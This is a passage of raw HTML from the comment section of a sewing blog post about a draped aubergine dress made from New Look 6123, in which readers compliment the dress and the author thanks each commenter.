href="https://www.blogger.com/comment/delete/14933168/3200865759837597347">Delete</a></span></span></div><div class="comment-replies"><div id="c3200865759837597347-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3200865759837597347-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c898250128167874095"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349874925269&amp;m=0#c898250128167874095">8:15 AM</a></span></div><p class="comment-content">Thanks Victoria!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/898250128167874095">Delete</a></span></span></div><div class="comment-replies"><div id="c898250128167874095-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c898250128167874095-ra" class="thread-chrome thread-expanded"><div></div><div id="c898250128167874095-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="898250128167874095">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c898250128167874095-ce"></div></li></div><div id="c3200865759837597347-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3200865759837597347">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3200865759837597347-ce"></div></li><li class="comment" id="c2140080497473723923"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-LZBrWrW8RNI/ZaVeK5CLa1I/AAAAAAAAUo8/-audlrsy-0kUDl1m4tS6gklb8GG-v36-QCK4BGAYYCw/s35/DSC_0448.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03672695141031447916" rel="nofollow">Bunny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349872634848&amp;m=0#c2140080497473723923">7:37 AM</a></span></div><p class="comment-content">Stunning and that necklace is just perfect!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2140080497473723923">Reply</a><span class="item-control blog-admin blog-admin pid-1903724055"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2140080497473723923">Delete</a></span></span></div><div class="comment-replies"><div id="c2140080497473723923-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2140080497473723923-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3710725100145786532"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349874959994&amp;m=0#c3710725100145786532">8:15 AM</a></span></div><p class="comment-content">Thanks Bunny!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3710725100145786532">Delete</a></span></span></div><div class="comment-replies"><div id="c3710725100145786532-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3710725100145786532-ra" class="thread-chrome thread-expanded"><div></div><div id="c3710725100145786532-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3710725100145786532">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3710725100145786532-ce"></div></li></div><div id="c2140080497473723923-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2140080497473723923">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2140080497473723923-ce"></div></li><li class="comment" id="c4755531927157262828"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6bGOnc9TDVhDlHihUb8OCsfT_moRkqhYu4Mv71EXHSdqXDPkuV-26hWP8RTt-Dq-nt28VEizVYKTZVyL0hzpptgqsZCNEaEgaGKVxXFNM_2oG4_1SVSmaSnOR-vxMBSA/s45-c/minifull.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07586073125331744719" rel="nofollow">marcy harriell | oonaballoona</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349872704419&amp;m=0#c4755531927157262828">7:38 AM</a></span></div><p class="comment-content">what a delectable shade on you! love those ruffles, it looks like it would be a blast to sew this one up.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4755531927157262828">Reply</a><span class="item-control blog-admin blog-admin pid-616865186"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4755531927157262828">Delete</a></span></span></div><div class="comment-replies"><div id="c4755531927157262828-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4755531927157262828-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4707008654617275691"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349875027480&amp;m=0#c4707008654617275691">8:17 AM</a></span></div><p class="comment-content">It was Oona.  Thanks!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4707008654617275691">Delete</a></span></span></div><div class="comment-replies"><div id="c4707008654617275691-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4707008654617275691-ra" class="thread-chrome thread-expanded"><div></div><div id="c4707008654617275691-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4707008654617275691">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4707008654617275691-ce"></div></li></div><div id="c4755531927157262828-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4755531927157262828">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4755531927157262828-ce"></div></li><li class="comment" id="c7960722051408036051"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwVmjPBfywmeLjEPk6VAiQw0hPEUC8YdGT4Ssp4GzDwE8AioFwj0viDxdg1hyq7zqicSbuME0J6FEqZX5KqrrKmn861L3bFnhQhvwQd1DX45mlc9MwAXHpX5FOZ35_Aw/s45-c/cropped+version+of+me.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02204627216540667980" rel="nofollow">Carolyn (Diary of a Sewing Fanatic)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349872785530&amp;m=0#c7960722051408036051">7:39 AM</a></span></div><p class="comment-content">The color is stunning on you!  Lovely dress!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7960722051408036051">Reply</a><span class="item-control blog-admin blog-admin pid-1396563728"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7960722051408036051">Delete</a></span></span></div><div class="comment-replies"><div id="c7960722051408036051-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7960722051408036051-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4380491137105345615"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349875079775&amp;m=0#c4380491137105345615">8:17 AM</a></span></div><p class="comment-content">Thanks Carolyn!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4380491137105345615">Delete</a></span></span></div><div class="comment-replies"><div id="c4380491137105345615-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4380491137105345615-ra" class="thread-chrome thread-expanded"><div></div><div id="c4380491137105345615-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4380491137105345615">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4380491137105345615-ce"></div></li></div><div id="c7960722051408036051-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7960722051408036051">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7960722051408036051-ce"></div></li><li class="comment" id="c3226176717717630524"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoWT83H0SDlhpycLn-d9gQXiWK_YPVNwwYYaBgmuvqHf9axtqjFOqE-jASpV9CLCv_n4mPR7pXVb1SiR0dp24uelUYKH_NflraHcez8jSu2e5vCn-7ULtYfTaBEwF5Uc4/s45-c/me.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04783192370148665306" rel="nofollow">gg</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349872812989&amp;m=0#c3226176717717630524">7:40 AM</a></span></div><p class="comment-content">i dont normally comment but I LOVE THIS OUTFIT. ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3226176717717630524">Reply</a><span class="item-control blog-admin blog-admin pid-1145190736"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3226176717717630524">Delete</a></span></span></div><div class="comment-replies"><div id="c3226176717717630524-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3226176717717630524-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7584294562986228748"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349875138500&amp;m=0#c7584294562986228748">8:18 AM</a></span></div><p class="comment-content">Thanks gg and thanks for coming out of lurkdom!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7584294562986228748">Delete</a></span></span></div><div class="comment-replies"><div id="c7584294562986228748-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7584294562986228748-ra" class="thread-chrome thread-expanded"><div></div><div id="c7584294562986228748-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7584294562986228748">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7584294562986228748-ce"></div></li></div><div id="c3226176717717630524-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3226176717717630524">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3226176717717630524-ce"></div></li><li class="comment" id="c5409948587104694675"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpgilXQh8CaGGS3UPdgcEhBrresYWcnaIQpPUMtutGWk8srXCBAl9usxjUS1VFneyMor8lOW7JuEUrd2IbLLcvcd6tS-dtpgOAqidRjvWAxIet5EQB5W_BJQz46Ed5HQ/s45-c/45217048_10156251500206339_4793172120672665600_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10815099534128416474" rel="nofollow">Candice </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349875088006&amp;m=0#c5409948587104694675">8:18 AM</a></span></div><p class="comment-content">Beautiful! This color looks stunning on you!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5409948587104694675">Reply</a><span class="item-control blog-admin blog-admin pid-226959526"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5409948587104694675">Delete</a></span></span></div><div class="comment-replies"><div id="c5409948587104694675-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5409948587104694675-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7882922063915105754"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349875185893&amp;m=0#c7882922063915105754">8:19 AM</a></span></div><p class="comment-content">Thanks Candice!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7882922063915105754">Delete</a></span></span></div><div class="comment-replies"><div id="c7882922063915105754-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7882922063915105754-ra" class="thread-chrome thread-expanded"><div></div><div id="c7882922063915105754-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7882922063915105754">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7882922063915105754-ce"></div></li></div><div id="c5409948587104694675-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5409948587104694675">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5409948587104694675-ce"></div></li><li class="comment" id="c5518199679434147820"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-QGHTBxEhb54/Tg9UubEpQcI/AAAAAAAAAIc/vdEOdwbgdhg/s35/South_Park_Icon.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08992875178122450521" rel="nofollow">arjedre</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349876537177&amp;m=0#c5518199679434147820">8:42 AM</a></span></div><p class="comment-content">I just picked up that pattern a couple weeks ago because it looked so great in the envelope picture.  I&#39;m glad to see it sews up nicely.  You did a beautiful job with it, and that fabric looks positively yummy!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5518199679434147820">Reply</a><span class="item-control blog-admin blog-admin pid-1313494545"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5518199679434147820">Delete</a></span></span></div><div class="comment-replies"><div id="c5518199679434147820-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5518199679434147820-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7975965404509306785"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349877012351&amp;m=0#c7975965404509306785">8:50 AM</a></span></div><p class="comment-content">Thanks arjedre!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7975965404509306785">Delete</a></span></span></div><div class="comment-replies"><div id="c7975965404509306785-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7975965404509306785-ra" class="thread-chrome thread-expanded"><div></div><div id="c7975965404509306785-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7975965404509306785">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7975965404509306785-ce"></div></li></div><div id="c5518199679434147820-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5518199679434147820">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5518199679434147820-ce"></div></li><li class="comment" id="c5993010481453173219"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-w5vKljzqw9YDD6eIRa0JFdn_gXziOnkTZvBvcVMUfBWsUwEQusRP85FNgYe8sBDJePn2dAPgoULF1-YCav2cdcuytmrarRkMir6joid-72X6PC4LttLqTYHQLPeFaa0/s45-c/MAD14kt+1-+FB.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08671309236814160731" rel="nofollow">Monica D</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349876625716&amp;m=0#c5993010481453173219">8:43 AM</a></span></div><p class="comment-content">BEAUTIFUL color :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5993010481453173219">Reply</a><span class="item-control blog-admin blog-admin pid-208315539"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5993010481453173219">Delete</a></span></span></div><div class="comment-replies"><div id="c5993010481453173219-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5993010481453173219-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4100273705492449766"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349877058242&amp;m=0#c4100273705492449766">8:50 AM</a></span></div><p class="comment-content">Thanks Monica!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4100273705492449766">Delete</a></span></span></div><div class="comment-replies"><div id="c4100273705492449766-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4100273705492449766-ra" class="thread-chrome thread-expanded"><div></div><div id="c4100273705492449766-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4100273705492449766">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4100273705492449766-ce"></div></li></div><div id="c5993010481453173219-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5993010481453173219">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5993010481453173219-ce"></div></li><li class="comment" id="c177194631059533715"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxIVR8RGdkUkJhKlugHYwCioPQvZPfFFqdnlV7uTUOS2MRkpny529ccxvNJHTETuN4M7sZ2pbeD8XbQcu17_tWT9WOOuqn_t5E6g7SI3HVgtP9HbO1PLaLLuwTWfiIPQ/s45-c/6824F563-72EB-49B7-A116-920A8FF93790.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05831624759202839876" rel="nofollow">It&#39;s Melanie Darling</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349876903465&amp;m=0#c177194631059533715">8:48 AM</a></span></div><p class="comment-content">Very beautiful Erica.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="177194631059533715">Reply</a><span class="item-control blog-admin blog-admin pid-1144057551"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/177194631059533715">Delete</a></span></span></div><div class="comment-replies"><div id="c177194631059533715-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c177194631059533715-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3983485014819547463"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349877109292&amp;m=0#c3983485014819547463">8:51 AM</a></span></div><p class="comment-content">Thanks Melanie!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3983485014819547463">Delete</a></span></span></div><div class="comment-replies"><div id="c3983485014819547463-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3983485014819547463-ra" class="thread-chrome thread-expanded"><div></div><div id="c3983485014819547463-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3983485014819547463">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3983485014819547463-ce"></div></li></div><div id="c177194631059533715-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="177194631059533715">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c177194631059533715-ce"></div></li><li class="comment" id="c8101214733671018420"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkFjGI27SvgxAytt0tXWhLnqFu1oXC1xmf8FBeBJgWMCFctmappV9PLkDNQsh1DxlDYEHnDeN_5YhKDQLG1USM0iWnosmf24KIhOST4MM0wR72yOKe5r7oKRDNAjjzHQ/s45-c/527069_10150963053737624_2019367504_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08403254227635651948" rel="nofollow">Josie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349879429342&amp;m=0#c8101214733671018420">9:30 AM</a></span></div><p class="comment-content">You look gorgeous and the dress is just fantabulous. I have this pattern and now want to sew it stat!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8101214733671018420">Reply</a><span class="item-control blog-admin blog-admin pid-1982974961"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8101214733671018420">Delete</a></span></span></div><div class="comment-replies"><div id="c8101214733671018420-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8101214733671018420-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6380240680016907643"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349879668105&amp;m=0#c6380240680016907643">9:34 AM</a></span></div><p class="comment-content">Thanks Josie!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6380240680016907643">Delete</a></span></span></div><div class="comment-replies"><div id="c6380240680016907643-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6380240680016907643-ra" class="thread-chrome thread-expanded"><div></div><div id="c6380240680016907643-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6380240680016907643">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6380240680016907643-ce"></div></li></div><div id="c8101214733671018420-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8101214733671018420">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8101214733671018420-ce"></div></li><li class="comment" id="c3023169189436359000"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349879626819&amp;m=0#c3023169189436359000">9:33 AM</a></span></div><p class="comment-content">Thanks Sing!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3023169189436359000">Reply</a><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3023169189436359000">Delete</a></span></span></div><div class="comment-replies"><div id="c3023169189436359000-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span 